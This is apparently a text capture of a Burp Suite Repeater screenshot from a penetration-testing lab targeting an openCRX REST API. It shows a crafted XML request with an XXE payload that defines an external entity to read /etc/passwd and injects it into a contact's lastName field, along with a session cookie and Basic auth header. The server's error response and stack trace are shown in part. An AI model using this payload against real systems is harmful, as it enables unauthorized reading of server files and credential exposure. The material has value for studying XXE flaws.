 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://opencrx:8080
Request
Raw Params Headers Hex XML
1 POST
/opencrx-rest-CRX/org.opencrx.kernel.account1/provider/CRX/segment/
Standard/account HTTP/1.1
2 Host: opencrx:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://opencrx:8080/opencrx-rest-CRX/api-ui/index.html?url=http://o
pencrx:8080/opencrx-rest-CRX/org.opencrx.kernel.account1/provider/C
RX/segment/Standard/:api
8 content-type: application/xml
9 origin: http://opencrx:8080
10 Content-Length: 250
11 Cookie: JSESSIONID=47284AE3788A6A7910317D774DB475E8
12 Authorization: Basic Z3Vlc3Q6cGFzc3dvcmQ=
13 Connection: close
14
15 <?xml version="1.0"?>
16 <!DOCTYPE data [
17 <!ELEMENT data ANY >
18 <!ENTITY lastname SYSTEM "file:///etc/passwd">
19 ]>
20 <org.opencrx.kernel.account1.Contact>
21 <lastName>&lastname;</lastName>
22 <firstName>Tom</firstName>
23 </org.opencrx.kernel.account1.Contact>
24
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 400
2 Set-Cookie: JSESSIONID=E8EFCE72A7ADC453F0D68E83587BAAED;
Path=/opencrx-rest-CRX; HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Date: Fri, 03 Apr 2020 14:28:28 GMT
5 Connection: close
6 Server: Apache TomEE
7 Content-Length: 28971
8
9 {"@type":"org.openmdx.kernel.Exception","element":[{"@exceptionDomain":
"DefaultDomain","@exceptionCode":"-42","@exceptionTime":
"2020-04-03T14:28:28.939Z","@exceptionClass":
"javax.jdo.JDOFatalDataStoreException","@methodName":
"toFatalDataStoreException","@lineNumber":"313","description":
"Prepare failure","parameter":null,"stackTraceElements":{"_item":[{
"@declaringClass":"org.openmdx.base.accessor.rest.UnitOfWork_1","@methodName"
:"toFatalDataStoreException","@fileName":"UnitOfWork_1.java","@lineNumber":
"313"},{"@declaringClass":"org.openmdx.base.accessor.rest.UnitOfWork_1",
"@methodName":"commit","@fileName":"UnitOfWork_1.java","@lineNumber":"770"},{
"@declaringClass":"org.openmdx.base.accessor.spi.AbstractUnitOfWork_1",
"@methodName":"commit","@fileName":"AbstractUnitOfWork_1.java","@lineNumber":
"151"},{"@declaringClass":
"org.openmdx.base.accessor.spi.AbstractUnitOfWork_1","@methodName":"commit",
"@fileName":"AbstractUnitOfWork_1.java","@lineNumber":"151"},{
"@declaringClass":"org.openmdx.base.accessor.spi.AbstractUnitOfWork_1",
"@methodName":"commit","@fileName":"AbstractUnitOfWork_1.java","@lineNumber":
"151"},{"@declaringClass":
"org.openmdx.base.accessor.spi.AbstractUnitOfWork_1","@methodName":"commit",
"@fileName":"AbstractUnitOfWork_1.java","@lineNumber":"151"},{
"@declaringClass":
? < + > lastname 0 matches
Done 29,226 bytes | 222 millis
Tamarisk